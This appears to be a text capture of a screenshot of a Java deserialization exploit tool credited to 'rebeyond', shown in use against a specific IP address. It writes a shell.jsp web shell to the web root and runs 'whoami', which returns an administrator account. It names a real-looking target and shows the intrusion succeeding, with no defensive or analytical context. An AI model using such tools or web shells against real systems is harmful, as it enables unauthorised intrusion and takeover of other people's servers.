 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.28.132.194
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jianyeoadb\administrator
www.wooyun.org